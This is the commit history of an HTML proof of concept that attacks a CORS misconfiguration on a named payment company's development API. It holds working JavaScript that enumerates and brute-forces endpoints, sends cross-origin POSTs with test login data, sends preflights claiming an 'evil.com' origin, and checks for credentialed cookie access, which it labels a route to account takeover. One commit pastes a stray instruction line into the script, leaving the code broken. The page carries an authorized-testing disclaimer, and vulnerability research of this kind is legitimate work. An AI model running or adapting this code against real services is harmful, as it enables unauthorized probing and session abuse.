
==== POC.html @ 74998d13 "Add POC for Nearpay CORS vulnerability testing" ====
<!DOCTYPE html>
  <html lang="en">
  <head>
      <meta charset="UTF-8">
      <title>Nearpay CORS Exploit POC</title>
      <style>
          body {
              font-family: Arial, sans-serif;
              max-width: 900px;
              margin: 50px auto;
              padding: 20px;
              background: #f5f5f5;
          }
          .container {
              background: white;
              padding: 30px;
              border-radius: 8px;
              box-shadow: 0 2px 10px rgba(0,0,0,0.1);
          }
          h1 { color: #d32f2f; }
          h2 { color: #1976d2; }
          .endpoint {
              background: #e3f2fd;
              padding: 10px;
              margin: 10px 0;
              border-radius: 4px;
              font-family: monospace;
          }
          .success {
              background: #c8e6c9;
              border-left: 4px solid #4caf50;
              padding: 10px;
              margin: 10px 0;
          }
          .error {
              background: #ffcdd2;
              border-left: 4px solid #f44336;
              padding: 10px;
              margin: 10px 0;
          }
          .info {
              background: #fff3cd;
              border-left: 4px solid #ff9800;
              padding: 10px;
              margin: 10px 0;
          }
          button {
              background: #d32f2f;
              color: white;
              padding: 12px 24px;
              border: none;
              border-radius: 4px;
              cursor: pointer;
              font-size: 16px;
              margin: 5px;
          }
          button:hover {
              background: #b71c1c;
          }
          pre {
              background: #263238;
              color: #aed581;
              padding: 15px;
              border-radius: 4px;
              overflow-x: auto;
          }
          #results {
              margin-top: 20px;
          }
      </style>
  </head>
  <body>
      <div class="container">
          <h1>🔴 Nearpay CORS Misconfiguration Exploit</h1>
          <p><strong>Target:</strong> https://sa-dev-api.nearpay.io</p>
          <p><strong>Vulnerability:</strong> CORS wildcard (*) with all HTTP methods allowed</p>

          <div class="info">
              <strong>⚠️ Disclaimer:</strong> This POC is for authorized security testing only.
              Do not use this on production systems without explicit permission.
          </div>

          <h2>Exploit Controls</h2>

          <h3>1. Basic CORS Test</h3>
          <button onclick="testBasicCORS()">Test CORS Access</button>

          <h3>2. API Endpoint Enumeration</h3>
          <button onclick="enumerateEndpoints()">Enumerate API Endpoints</button>

          <h3>3. POST Request Test (Data Modification)</h3>
          <button onclick="testPOST()">Test POST Request</button>

          <h3>4. OPTIONS Preflight Test</h3>
          <button onclick="testOPTIONS()">Test OPTIONS Preflight</button>

          <h3>5. Advanced: Brute Force API Endpoints</h3>
          <button onclick="bruteForceEndpoints()">Brute Force Common Endpoints</button>

          <div id="results"></div>
      </div>

      <script>
          const TARGET_API = 'https://sa-dev-api.nearpay.io';
          const resultsDiv = document.getElementById('results');

          function log(message, type = 'info') {
              const div = document.createElement('div');
              div.className = type;
              div.innerHTML = message;
              resultsDiv.appendChild(div);
          }

          function clearResults() {
              resultsDiv.innerHTML = '';
          }

          // ==========================================
          // TEST 1: Basic CORS Access
          // ==========================================
          async function testBasicCORS() {
              clearResults();
              log('<h3>Test 1: Basic CORS Access</h3>', 'info');

              try {
                  const response = await fetch(TARGET_API + '/', {
                      method: 'GET',
                      headers: {
                          'Content-Type': 'application/json'
                      }
                  });

                  const data = await response.json();
                  const headers = Array.from(response.headers.entries())
                      .map(([k, v]) => `${k}: ${v}`)
                      .join('\n');

                  log(`
                      <strong>✅ SUCCESS!</strong> CORS allows cross-origin request from ${window.location.origin}<br><br>
                      <strong>Response Status:</strong> ${response.status}<br>
                      <strong>Response Data:</strong><pre>${JSON.stringify(data, null, 2)}</pre>
                      <strong>Response Headers:</strong><pre>${headers}</pre>
                  `, 'success');

              } catch (error) {
                  log(`
                      <strong>❌ Failed:</strong> ${error.message}
                  `, 'error');
              }
          }

          // ==========================================
          // TEST 2: API Endpoint Enumeration
          // ==========================================
          async function enumerateEndpoints() {
              clearResults();
              log('<h3>Test 2: API Endpoint Enumeration</h3>', 'info');

              const commonEndpoints = [
                  '/api',
                  '/api/v1',
                  '/api/v2',
                  '/auth',
                  '/login',
                  '/users',
                  '/transactions',
                  '/payments',
                  '/merchants',
                  '/terminals',
                  '/devices',
                  '/dashboard',
                  '/admin',
                  '/health',
                  '/status',
                  '/metrics'
              ];

              log('Testing ' + commonEndpoints.length + ' common API endpoints...<br>', 'info');

              for (const endpoint of commonEndpoints) {
                  try {
                      const response = await fetch(TARGET_API + endpoint, {
                          method: 'GET',
                          mode: 'cors',
                          headers: {
                              'Content-Type': 'application/json'
                          }
                      });

                      const data = await response.text();
                      let status = '';

                      if (response.status === 200) {
                          status = '✅ ACCESSIBLE';
                      } else if (response.status === 401) {
                          status = '🔒 PROTECTED (requires auth)';
                      } else if (response.status === 404) {
                          status = '❌ NOT FOUND';
                      } else {
                          status = `⚠️ STATUS ${response.status}`;
                      }

                      log(`<strong>${endpoint}</strong>: ${status}`,
                          response.status === 200 ? 'success' : 'info');

                  } catch (error) {
                      log(`<strong>${endpoint}</strong>: ❌ ERROR - ${error.message}`, 'error');
                  }

                  // Small delay to avoid rate limiting
                  await new Promise(resolve => setTimeout(resolve, 100));
              }
          }

          // ==========================================
          // TEST 3: POST Request Test
          // ==========================================
          async function testPOST() {
              clearResults();
              log('<h3>Test 3: POST Request Test (Data Modification)</h3>', 'info');

              // Test payload - in real attack, this would be crafted for specific endpoint
              const payloads = [
                  { endpoint: '/', data: { test: 'data' } },
                  { endpoint: '/api/test', data: { action: 'create' } },
                  { endpoint: '/auth/login', data: { username: 'test', password: 'test' } }
              ];

              for (const test of payloads) {
                  try {
                      const response = await fetch(TARGET_API + test.endpoint, {
                          method: 'POST',
                          mode: 'cors',
                          headers: {
                              'Content-Type': 'application/json'
                          },
                          body: JSON.stringify(test.data)
                      });

                      const data = await response.text();

                      log(`
                          <strong>Endpoint:</strong> ${test.endpoint}<br>
                          <strong>Method:</strong> POST<br>
                          <strong>Status:</strong> ${response.status}<br>
                          <strong>Response:</strong><pre>${data.substring(0, 500)}</pre>
                      `, response.status !== 403 ? 'success' : 'error');

                  } catch (error) {
                      log(`
                          <strong>Endpoint:</strong> ${test.endpoint}<br>
                          <strong>❌ Error:</strong> ${error.message}
                      `, 'error');
                  }
              }
          }

          // ==========================================
          // TEST 4: OPTIONS Preflight Test
          // ==========================================
          async function testOPTIONS() {
              clearResults();
              log('<h3>Test 4: OPTIONS Preflight Request</h3>', 'info');

              try {
                  const response = await fetch(TARGET_API + '/', {
                      method: 'OPTIONS',
                      headers: {
                          'Origin': 'https://evil.com',
                          'Access-Control-Request-Method': 'DELETE',
                          'Access-Control-Request-Headers': 'Content-Type,Authorization'
                      }
                  });

                  const allowOrigin = response.headers.get('access-control-allow-origin');
                  const allowMethods = response.headers.get('access-control-allow-methods');
                  const allowHeaders = response.headers.get('access-control-allow-headers');

                  log(`
                      <strong>✅ Preflight Request Successful!</strong><br><br>
                      <strong>Access-Control-Allow-Origin:</strong> ${allowOrigin}<br>
                      <strong>Access-Control-Allow-Methods:</strong> ${allowMethods}<br>
                      <strong>Access-Control-Allow-Headers:</strong> ${allowHeaders}<br><br>
                      <span style="color: red;">
                      ⚠️ DANGER: The server allows DELETE method and Authorization header from any origin!
                      </span>
                  `, 'success');

              } catch (error) {
                  log(`<strong>❌ Error:</strong> ${error.message}`, 'error');
              }
          }

          // ==========================================
          // TEST 5: Brute Force API Endpoints
          // ==========================================
          async function bruteForceEndpoints() {
              clearResults();
              log('<h3>Test 5: Extended API Discovery</h3>', 'info');

              const extendedEndpoints = [
                  // Authentication
                  '/auth', '/auth/login', '/auth/logout', '/auth/register',
                  '/auth/refresh', '/auth/forgot-password', '/auth/reset-password',
                  '/oauth', '/oauth/token', '/oauth/authorize',

                  // User Management
                  '/users', '/users/me', '/users/profile', '/users/settings',
                  '/user', '/account', '/profile',

                  // Payment/Transaction
                  '/transactions', '/payments', '/charges', '/refunds',
                  '/invoices', '/billing', '/subscriptions',

                  // Merchant/Business
                  '/merchants', '/businesses', '/stores', '/locations',
                  '/terminals', '/devices', '/pos',

                  // Admin/Internal
                  '/admin', '/internal', '/system', '/config',
                  '/settings', '/logs', '/audit',

                  // API Versions
                  '/api', '/api/v1', '/api/v2', '/api/v3',
                  '/v1', '/v2', '/v3',

                  // Misc
                  '/webhooks', '/callbacks', '/events', '/notifications',
                  '/reports', '/analytics', '/dashboard',
                  '/health', '/status', '/ping', '/ready'
              ];

              let foundCount = 0;

              log('Testing ' + extendedEndpoints.length + ' extended endpoints...<br>', 'info');

              for (const endpoint of extendedEndpoints) {
                  try {
                      const controller = new AbortController();
                      const timeoutId = setTimeout(() => controller.abort(), 5000);

                      const response = await fetch(TARGET_API + endpoint, {
                          method: 'GET',
                          mode: 'cors',
                          signal: controller.signal,
                          headers: {
                              'Accept': 'application/json'
                          }
                      });

                      clearTimeout(timeoutId);

                      // Only log interesting responses
                      if (response.status !== 404) {
                          const data = await response.text();
                          foundCount++;

                          let message = `
                              <strong>🔍 FOUND:</strong> ${endpoint}<br>
                              <strong>Status:</strong> ${response.status}<br>
                          `;

                          if (response.status === 200) {
                              message += `<strong>Response:</strong><pre>${data.substring(0, 300)}</pre>`;
                          } else if (response.status === 401) {
                              message += `<strong>Note:</strong> Requires authentication (but CORS allows the request)<br>`;
                          } else if (response.status === 403) {
                              message += `<strong>Note:</strong> Forbidden (but CORS allows the request)<br>`;
                          }

                          log(message, response.status === 200 ? 'success' : 'info');
                      }

                  } catch (error) {
                      // Timeout or network error - skip
                  }

                  // Delay to be nice to the server
                  await new Promise(resolve => setTimeout(resolve, 200));
              }

              log(`<br><strong>Discovery Complete!</strong> Found ${foundCount} interesting endpoints.`, 'success');
          }

          // Auto-run basic test on page load
          window.onload = function() {
              log('<strong>POC Loaded!</strong> Click the buttons above to test the CORS vulnerability.', 'info');
          };
      </script>
  </body>
  </html>

==== commit c081457d: "Update POC.html" ====
--- a/POC.html
+++ b/POC.html
@@ -148,7 +148,106 @@
                   `, 'error');
               }
           }
-
+ // ==========================================
+  // TEST: Check Credentials Header
+  // ==========================================
+  async function testCredentials() {
+      clearResults();
+      log('<h3>Test: Credentials Header Check</h3>', 'info');
+
+      try {
+          // Method 1: XMLHttpRequest (sync for header access)
+          const xhr = new XMLHttpRequest();
+          xhr.open('GET', TARGET_API + '/', false);
+          xhr.setRequestHeader('Origin', 'https://evil.com');
+          xhr.withCredentials = true;  // Important: tells browser to send cookies
+          xhr.send();
+
+          const allowOrigin = xhr.getResponseHeader('access-control-allow-origin');
+          const allowCredentials = xhr.getResponseHeader('access-control-allow-credentials');
+
+          let severity = 'info';
+          let message = '';
+
+          if (allowCredentials === 'true') {
+              severity = 'error';
+              message = `
+                  <span style="color: red; font-size: 18px;">
+                  ⚠️ CRITICAL: Access-Control-Allow-Credentials: true
+                  </span><br><br>
+                  <strong>This means:</strong><br>
+                  - Cookies CAN be sent cross-origin<br>
+                  - Session hijacking possible<br>
+                  - Severity: HIGH TO CRITICAL<br>
+                  - Impact: Full account takeover possible
+              `;
+          } else {
+              message = `
+                  <strong>Access-Control-Allow-Credentials:</strong> ${allowCredentials || 'NOT SET'}<br><br>
+                  <strong>This means:</strong><br>
+                  - Cookies are NOT sent cross-origin<br>
+                  - Token theft required for exploitation<br>
+                  - Severity: MEDIUM
+              `;
+          }
+
+          log(`
+              <strong>Access-Control-Allow-Origin:</strong> ${allowOrigin}<br>
+              <strong>Access-Control-Allow-Credentials:</strong> ${allowCredentials || 'NOT SET'}<br>
+              ${message}
+          `, severity);
+
+      } catch (error) {
+          log(`<strong>Trying fetch method...</strong>`, 'info');
+
+          // Method 2: Fetch with credentials
+          try {
+              const response = await fetch(TARGET_API + '/', {
+                  method: 'GET',
+                  credentials: 'include',  // Send cookies
+                  headers: {
+                      'Origin': 'https://evil.com'
+                  }
+              });
+
+              const credsHeader = response.headers.get('access-control-allow-credentials');
+
+              if (credsHeader === 'true') {
+                  log(`
+                      <span style="color: red; font-size: 20px;">
+                      🔴 CRITICAL VULNERABILITY!
+                      </span><br><br>
+                      <strong>Access-Control-Allow-Credentials: true</strong><br>
+                      + <strong>Access-Control-Allow-Origin: *</strong><br><br>
+                      This combination allows ANY website to:<br>
+                      1. Access authenticated endpoints<br>
+                      2. Steal session cookies<br>
+                      3. Perform actions as the user<br><br>
+                      <strong>Severity: HIGH/CRITICAL</strong>
+                  `, 'error');
+              } else {
+                  log(`
+                      <strong>Access-Control-Allow-Credentials:</strong> NOT SET<br>
+                      <strong>Good news:</strong> Cookies won't be sent cross-origin.<br>
+                      <strong>Bad news:</strong> Still vulnerable to token-based attacks.
+                  `, 'success');
+              }
+
+          } catch (e) {
+              log(`
+                  <strong>Browser security blocked the request</strong><br>
+                  Check browser DevTools (F12) Network tab to see actual headers.
+              `, 'info');
+          }
+      }
+  }
+
+  Then add this button to your HTML:
+
+  <h3>6. Check Credentials Header (CRITICAL TEST)</h3>
+  <button onclick="testCredentials()" style="background: #ff0000; font-weight: bold;">
+      ⚠️ Check for Credentials Header
+  </button>
           // ==========================================
           // TEST 2: API Endpoint Enumeration
           // ==========================================

==== commit 36324f55: "Add button for Check Credentials Header test Added a button for checking credentials header in the H" ====
--- a/POC.html
+++ b/POC.html
@@ -97,6 +97,10 @@
           <h3>5. Advanced: Brute Force API Endpoints</h3>
           <button onclick="bruteForceEndpoints()">Brute Force Common Endpoints</button>
 
+          <h3>6. Check Credentials Header (CRITICAL TEST)</h3>
+          <button onclick="testCredentials()" style="background: #ff0000; font-weight: bold;">
+     
+  </button>
           <div id="results"></div>
       </div>
 
@@ -242,12 +246,7 @@
       }
   }
 
-  Then add this button to your HTML:
-
-  <h3>6. Check Credentials Header (CRITICAL TEST)</h3>
-  <button onclick="testCredentials()" style="background: #ff0000; font-weight: bold;">
-      ⚠️ Check for Credentials Header
-  </button>
+
           // ==========================================
           // TEST 2: API Endpoint Enumeration
           // ==========================================
